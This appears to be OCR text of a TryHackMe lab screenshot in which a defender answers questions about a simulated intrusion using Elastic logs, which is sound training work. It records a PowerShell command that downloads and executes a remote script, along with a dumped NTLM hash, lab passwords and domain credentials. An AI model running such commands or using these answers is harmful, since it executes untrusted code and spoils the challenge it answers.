 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:damian.hall:eb1892cb0a163e122bc71be173c66fed
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:36 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/eeX60YoBV2
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Surrounding documents
process.name: lsass.exe × + Add filter
Documents surrounding #eeX60YoBV2oTI6v_gI42
Load 5 newer documents
Time process.name process.command_line
Sep 26, 2023 @ 14:52:47.362 - -
Sep 26, 2023 @ 14:52:47.361 - -
Sep 26, 2023 @ 14:52:47.361 - -
Sep 26, 2023 @ 14:52:47.361 - -
Sep 26, 2023 @ 14:52:47.360 svchost.exe -
Sep 26, 2023 @ 14:52:47.353 conhost.exe -
Load 2000 older documents
THM AttackBox 1h 12m 54s